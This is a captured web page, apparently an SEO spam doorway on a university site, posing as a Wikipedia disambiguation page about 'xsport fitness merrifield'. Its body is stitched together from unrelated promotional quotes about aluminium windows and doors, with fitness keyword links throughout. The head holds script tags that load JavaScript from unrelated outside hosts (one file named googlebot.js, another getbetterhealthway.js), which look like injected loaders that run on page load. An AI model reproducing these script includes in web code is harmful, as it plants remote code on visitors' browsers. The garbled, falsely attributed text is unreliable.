

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/pdf/fitness/?837287-1.html
body_size: 17434
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>xsport fitness merrifield - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">xsport fitness merrifield</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">xsport fitness merrifield</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>xsport fitness merrifield
“We’re obviously delighted to be featured in Love Your Home and Garden. It’s very pleasing to be recognised as a leading provider of aluminium windows and doors – but it’s just as satisfying to be supporting good people going through hard times.

Martin Nettleton adds: “We invested in the campaign to target those larger installation and distribution companies increasingly dissatisfied with the big fabricators who are starting to compete with them by setting up their own networks of trade counters and distribution outlets.
Commenting on the recent renovations, Ms Stephens said: “I am absolutely delighted with the work that has been carried out and Dortech’s customer service and professional installation has been second to none.
Offering exceptional thermal efficiency, build quality, and desirable minimalist aesthetics, Üni_Slide can achieve frame sightlines as slim as 20mm, and a slim central interlock, while being able to support sliding panels of up to 3m high and 2.2m wide. The product can be assembled in a limitless run of units, with each panel capable of holding up to 320kg of glass.


</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?675072-1.html'>banana republic martin fit</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?423624-1.html'>tru fit gym</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?119545-1.html'>best fitness tracker for swimming</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?359906-1.html'>fitness blender.com</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?785278-1.html'>undercover boss retro fitness</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?181419-1.html'>best fitness trackers for women</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?3063110-1.html'>peak fitness worcester</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?487157-1.html'>planet fitness in el paso tx</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>